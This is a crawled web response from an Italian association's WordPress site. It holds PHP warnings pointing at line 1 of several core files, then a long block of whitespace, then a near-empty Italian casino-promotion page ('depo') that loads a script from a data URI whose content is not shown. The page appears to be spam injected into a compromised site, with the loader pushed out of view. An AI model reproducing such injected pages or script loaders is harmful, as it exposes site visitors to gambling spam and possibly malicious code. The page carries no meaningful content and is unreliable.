

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.associazionegiacoia.com/internet-slots/allslots-casino-no-deposit-bonus.html
body_size: 804
content:

Warning: Uninitialized string offset 0 in /customers/b/c/0/c5h9bmiu3/webroots/www/wp-includes/class-wp-user-query.php on line 1

Warning: Uninitialized string offset 0 in /customers/b/c/0/c5h9bmiu3/webroots/www/wp-includes/class-wp-user-query.php on line 1

Warning: Uninitialized string offset 0 in /customers/b/c/0/c5h9bmiu3/webroots/www/wp-includes/class-wp-embed.php on line 1

Warning: Uninitialized string offset 0 in /customers/b/c/0/c5h9bmiu3/webroots/www/wp-includes/class-wp-embed.php on line 1

Warning: Uninitialized string offset 0 in /customers/b/c/0/c5h9bmiu3/webroots/www/wp-includes/nav-menu.php on line 1

Warning: Uninitialized string offset 0 in /customers/b/c/0/c5h9bmiu3/webroots/www/wp-includes/nav-menu.php on line 1

Warning: Uninitialized string offset 0 in /customers/b/c/0/c5h9bmiu3/webroots/www/wp-includes/widgets/class-wp-widget-custom-html.php on line 1

Warning: Uninitialized string offset 0 in /customers/b/c/0/c5h9bmiu3/webroots/www/wp-includes/widgets/class-wp-widget-custom-html.php on line 1
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <!doctypehtml><html><head><title>Migliori Casinò Online in Italia 2024</title><meta charset="UTF-8"><meta content="width=device-width,initial-scale=1"name="viewport"><script src="[data-uri]"></script></head><body><div>depo</div></body></html>